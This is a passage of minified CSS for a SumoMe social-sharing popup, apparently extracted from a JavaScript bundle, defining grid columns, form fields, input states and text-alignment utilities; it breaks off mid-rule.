.sumome-xxlarge-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-xxlarge-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-xxlarge-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-xxlarge-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-xxlarge-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-xxlarge-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-xxlarge-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form{box-sizing:border-box}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row .sumome-row{margin:0 -8px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row .sumome-row .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row .sumome-row .sumome-columns{padding:0 8px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row .sumome-row.sumome-collapse{margin:0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row .sumome-row.sumome-collapse .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row .sumome-row.sumome-collapse .sumome-columns{padding:0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row input.sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row input.sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row textarea.sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-row textarea.sumome-columns{padding-left:8px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label{font-size:14px;color:#4d4d4d;cursor:pointer;display:block;font-weight:normal;font-family:inherit !important;margin-bottom:8px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-right{float:none;text-align:right}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-inline{margin:0 0 16px 0;padding:10px 0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label small{text-transform:capitalize;color:#666}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form select{height:37px;background-color:#f0f3f5;background-image:url('+s(3040)+");background-repeat:no-repeat;background-position:100% center;border:1px solid #ccc;padding:8px;font-size:14px;font-family:inherit !important;border-radius:0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form select.radius{border-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form select:hover:not([disabled]){background-color:#e7ecef;background-image:url("+s(3040)+');background-repeat:no-repeat;background-position:100% center;border-color:#999}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form select[disabled]{background-color:#ddd}@-moz-document url-prefix(){.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form select{background:#f0f3f5}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form select:hover{background:#e7ecef}}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-prefix,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:14px;height:37px;line-height:37px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-postfix.sumome-button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:34px;border:none}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-prefix.sumome-button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:34px;border:none}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-prefix.sumome-button.sumome-radius{border-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-postfix.sumome-button.sumome-radius{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-prefix.sumome-button.sumome-round{border-radius:0;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-postfix.sumome-button.sumome-round{border-radius:0;border-top-right-radius:1000px;border-bottom-right-radius:1000px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form span.sumome-prefix,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-prefix,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form label.sumome-prefix{background:#f0f3f5;border-color:#d1dbe1;border-right:none;color:#333}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form span.sumome-prefix.sumome-radius,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-prefix.sumome-radius,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form label.sumome-prefix.sumome-radius{border-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form span.sumome-postfix,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-postfix,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form label.sumome-postfix{background:#f0f3f5;border-color:#c2ced6;border-left:none;color:#333}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form span.sumome-postfix.sumome-radius,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-postfix.sumome-radius,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form label.sumome-postfix.sumome-radius{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-radius>*:first-child,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-radius>*:first-child *{border-bottom-left-radius:4px;border-top-left-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-radius>*:last-child,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-radius>*:last-child *{border-top-right-radius:4px;border-bottom-right-radius:4px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-round>*:first-child,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-round>*:first-child *{border-bottom-left-radius:1000px;border-top-left-radius:1000px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-round>*:last-child,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-input-group.sumome-round>*:last-child *{border-top-right-radius:1000px;border-bottom-right-radius:1000px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form input[type=file]{margin:8px 0 8px 0;vertical-align:middle}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form input[type=file]{width:100%}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form fieldset{border:solid 1px #ddd;padding:20px;margin:18px 0px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form fieldset legend{font-weight:bold;background:#fff;padding:0px 3px;margin:0;margin-left:-3px}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form [data-abide] .sumome-error small.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form [data-abide] span.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form [data-abide] small.sumome-error{display:block;padding:6px 9px 9px;margin-top:-1px;margin-bottom:16px;font-size:12px;font-weight:normal;font-style:italic;background:#e74c3c;color:#fff}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form [data-abide] span.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form [data-abide] small.sumome-error{display:none}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form span.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form small.sumome-error{display:block;padding:6px 9px 9px;margin-top:-1px;margin-bottom:16px;font-size:12px;font-weight:normal;font-style:italic;background:#e74c3c;color:#fff}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error input,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error textarea{margin-bottom:0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error .sumome-form-label,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error .sumome-form-label.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error label,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error label.sumome-error{color:#e74c3c}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error>small,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error small.sumome-error{display:block;padding:6px 9px 9px;margin-top:-1px;margin-bottom:16px;font-size:12px;font-weight:normal;font-style:italic;background:#e74c3c;color:#fff}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-error span.sumome-error-message{display:block}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form input.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form textarea.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form div.sumome-error>input,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form div.sumome-error>textarea{margin-bottom:0}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form label.sumome-error,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-form .sumome-form-label.sumome-error{color:#e74c3c}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]{border-radius:0;background-color:#fff;font-family:inherit !important;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:14px;margin:0 0 16px 0;padding:8px;height:37px;width:100%;max-width:initial;box-sizing:border-box;transition:box-shadow .45s,border-color .45s ease-in-out;transition:all .15s linear}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]::-webkit-input-placeholder{color:#999}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]:-moz-placeholder{color:#999}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]::-moz-placeholder{color:#999}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]:-ms-input-placeholder{color:#999}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]:focus{box-shadow:0 0 5px #999;border-color:#999}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]:focus{background:#fafafa;border-color:#999;outline:none}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text][disabled]{background-color:#ddd}.sumome-sharer-popup .sumome-sharer-popup-content div.sumome-sharer-popup-error{background:red;color:#fff;text-align:center;padding:.2em;margin:0;display:block;width:100%;font-size:inherit}.sumome-sharer-popup .sumome-sharer-popup-content{border-radius:5px;font-family:"Helvetica Neue",sans-serif;background:#f0f0f0;color:#444;padding:1em;position:relative;margin:0 auto;max-width:100%;font-size:1.1em;line-height:1.5em}.sumome-sharer-popup .sumome-sharer-popup-content h5{font-weight:bold;margin:0 0 10px}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]{width:100%;border:1px solid #ccc;border-radius:0;margin-bottom:10px;padding:5px 10px}.sumome-sharer-popup .sumome-sharer-popup-content a.sumome-sharer-popup-link{font-size:12px;font-family:"Open Sans","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;text-decoration:none;display:block;text-align:center;margin-top:10px}.sumome-sharer-popup .sumome-sharer-popup-content a.sumome-sharer-popup-link:hover{text-decoration:none}.sumome-sharer-popup .sumome-sharer-popup-content ul{list-style:none;margin:0;border:1px solid #ccc;height:260px;overflow-y:auto;overflow-x:hidden}.sumome-sharer-popup .sumome-sharer-popup-content ul li{display:block;margin:5px;padding:5px;border:1px solid #ccc;color:#222;background:#fff;cursor:pointer;line-height:18px}.sumome-sharer-popup .sumome-sharer-popup-content ul li img{width:30px;height:30px;padding:5px;margin-right:10px;vertical-align:middle}.sumome-sharer-popup .sumome-sharer-popup-content ul li:hover{box-shadow:0px 0px 10px rgba(0,0,0,.2)}.sumome-sharer-popup .sumome-sharer-popup-close{border-radius:5px;position:absolute;top:0;right:0;cursor:pointer;color:#bbb}.sumome-sharer-popup .sumome-sharer-popup-close:before{border-radius:3px;position:absolute;content:"\\D7";font-size:26px;font-weight:normal;line-height:31px;height:30px;width:30px;text-align:center;top:3px;right:3px;background:rgba(0,0,0,0)}.sumome-share-mobile-popup div,.sumome-share-mobile-popup span,.sumome-share-mobile-popup applet,.sumome-share-mobile-popup object,.sumome-share-mobile-popup iframe,.sumome-share-mobile-popup h1,.sumome-share-mobile-popup h2,.sumome-share-mobile-popup h3,.sumome-share-mobile-popup h4,.sumome-share-mobile-popup h5,.sumome-share-mobile-popup h6,.sumome-share-mobile-popup p,.sumome-share-mobile-popup blockquote,.sumome-share-mobile-popup pre,.sumome-share-mobile-popup a,.sumome-share-mobile-popup abbr,.sumome-share-mobile-popup acronym,.sumome-share-mobile-popup address,.sumome-share-mobile-popup big,.sumome-share-mobile-popup cite,.sumome-share-mobile-popup code,.sumome-share-mobile-popup del,.sumome-share-mobile-popup dfn,.sumome-share-mobile-popup em,.sumome-share-mobile-popup img,.sumome-share-mobile-popup ins,.sumome-share-mobile-popup kbd,.sumome-share-mobile-popup q,.sumome-share-mobile-popup s,.sumome-share-mobile-popup samp,.sumome-share-mobile-popup small,.sumome-share-mobile-popup strike,.sumome-share-mobile-popup strong,.sumome-share-mobile-popup sub,.sumome-share-mobile-popup sup,.sumome-share-mobile-popup tt,.sumome-share-mobile-popup var,.sumome-share-mobile-popup b,.sumome-share-mobile-popup u,.sumome-share-mobile-popup i,.sumome-share-mobile-popup center,.sumome-share-mobile-popup dl,.sumome-share-mobile-popup dt,.sumome-share-mobile-popup dd,.sumome-share-mobile-popup ol,.sumome-share-mobile-popup ul,.sumome-share-mobile-popup li,.sumome-share-mobile-popup fieldset,.sumome-share-mobile-popup form,.sumome-share-mobile-popup label,.sumome-share-mobile-popup legend,.sumome-share-mobile-popup table,.sumome-share-mobile-popup caption,.sumome-share-mobile-popup tbody,.sumome-share-mobile-popup tfoot,.sumome-share-mobile-popup thead,.sumome-share-mobile-popup tr,.sumome-share-mobile-popup th,.sumome-share-mobile-popup td,.sumome-share-mobile-popup article,.sumome-share-mobile-popup aside,.sumome-share-mobile-popup canvas,.sumome-share-mobile-popup details,.sumome-share-mobile-popup embed,.sumome-share-mobile-popup figure,.sumome-share-mobile-popup figcaption,.sumome-share-mobile-popup footer,.sumome-share-mobile-popup header,.sumome-share-mobile-popup hgroup,.sumome-share-mobile-popup menu,.sumome-share-mobile-popup nav,.sumome-share-mobile-popup output,.sumome-share-mobile-popup ruby,.sumome-share-mobile-popup section,.sumome-share-mobile-popup summary,.sumome-share-mobile-popup time,.sumome-share-mobile-popup mark,.sumome-share-mobile-popup audio,.sumome-share-mobile-popup video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-share-mobile-popup video::-webkit-media-controls,.sumome-share-mobile-popup video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-share-mobile-popup div{width:auto;float:none}.sumome-share-mobile-popup table{border-collapse:collapse;border-spacing:0}.sumome-share-mobile-popup caption,.sumome-share-mobile-popup th,.sumome-share-mobile-popup td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-share-mobile-popup q,.sumome-share-mobile-popup blockquote{quotes:none}.sumome-share-mobile-popup q:before,.sumome-share-mobile-popup q:after,.sumome-share-mobile-popup blockquote:before,.sumome-share-mobile-popup blockquote:after{content:"";content:none}.sumome-share-mobile-popup img{width:auto}.sumome-share-mobile-popup a img{border:none}.sumome-share-mobile-popup ul{float:none}.sumome-share-mobile-popup input[type=text],.sumome-share-mobile-popup input[type=password],.sumome-share-mobile-popup input[type=radio],.sumome-share-mobile-popup input[type=checkbox],.sumome-share-mobile-popup textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-share-mobile-popup input[type=text]:focus,.sumome-share-mobile-popup input[type=password]:focus,.sumome-share-mobile-popup input[type=radio]:focus,.sumome-share-mobile-popup input[type=checkbox]:focus,.sumome-share-mobile-popup textarea:focus{outline:0}.sumome-share-mobile-popup input[type=radio],.sumome-share-mobile-popup input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-share-mobile-popup select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-share-mobile-popup select:focus{outline:0}.sumome-share-mobile-popup address:before,.sumome-share-mobile-popup address:after,.sumome-share-mobile-popup article:before,.sumome-share-mobile-popup article:after,.sumome-share-mobile-popup aside:before,.sumome-share-mobile-popup aside:after,.sumome-share-mobile-popup audio:before,.sumome-share-mobile-popup audio:after,.sumome-share-mobile-popup blockquote:before,.sumome-share-mobile-popup blockquote:after,.sumome-share-mobile-popup canvas:before,.sumome-share-mobile-popup canvas:after,.sumome-share-mobile-popup dd:before,.sumome-share-mobile-popup dd:after,.sumome-share-mobile-popup div:before,.sumome-share-mobile-popup div:after,.sumome-share-mobile-popup dl:before,.sumome-share-mobile-popup dl:after,.sumome-share-mobile-popup fieldset:before,.sumome-share-mobile-popup fieldset:after,.sumome-share-mobile-popup figcaption:before,.sumome-share-mobile-popup figcaption:after,.sumome-share-mobile-popup figure:before,.sumome-share-mobile-popup figure:after,.sumome-share-mobile-popup footer:before,.sumome-share-mobile-popup footer:after,.sumome-share-mobile-popup form:before,.sumome-share-mobile-popup form:after,.sumome-share-mobile-popup header:before,.sumome-share-mobile-popup header:after,.sumome-share-mobile-popup hr:before,.sumome-share-mobile-popup hr:after,.sumome-share-mobile-popup main:before,.sumome-share-mobile-popup main:after,.sumome-share-mobile-popup output:before,.sumome-share-mobile-popup output:after,.sumome-share-mobile-popup pre:before,.sumome-share-mobile-popup pre:after,.sumome-share-mobile-popup section:before,.sumome-share-mobile-popup section:after,.sumome-share-mobile-popup table:before,.sumome-share-mobile-popup table:after,.sumome-share-mobile-popup tfoot:before,.sumome-share-mobile-popup tfoot:after,.sumome-share-mobile-popup video:before,.sumome-share-mobile-popup video:after{content:none}.sumome-share-mobile-popup .sumome-clearfix{*zoom:1}.sumome-share-mobile-popup .sumome-clearfix:before,.sumome-share-mobile-popup .sumome-clearfix:after{content:" ";display:table}.sumome-share-mobile-popup .sumome-clearfix:after{clear:both}.sumome-share-mobile-popup p.lead,.sumome-share-mobile-popup .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.lead,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-share-mobile-popup p.lead{font-size:15.5px;line-height:1.6}.sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-share-client-wrapper .subheader,.sumome-share-client-wrapper .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-sharer-popup .subheader,.sumome-sharer-popup .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-sharer-popup .sumome-sharer-popup-content .subheader,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-share-mobile-popup .subheader{line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:.2em;margin-bottom:.5em}.sumome-share-mobile-popup .sumome-text-left{text-align:left !important}.sumome-share-mobile-popup .sumome-text-right{text-align:right !important}.sumome-share-mobile-popup .sumome-text-center{text-align:center !important}.sumome-share-mobile-popup .sumome-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-small .sumome-small-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-small .sumome-small-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-small .sumome-small-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-small .sumome-small-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-small-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-small-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-small-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-small-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-medium-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-medium-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-medium-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-medium .sumome-medium-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-large .sumome-small-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-large .sumome-small-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-large .sumome-small-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-large .sumome-small-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-large .sumome-medium-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-large .sumome-medium-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-large .sumome-medium-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-large .sumome-medium-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-large .sumome-large-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-large .sumome-large-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-large .sumome-large-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-large .sumome-large-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-small-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-small-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xlarge 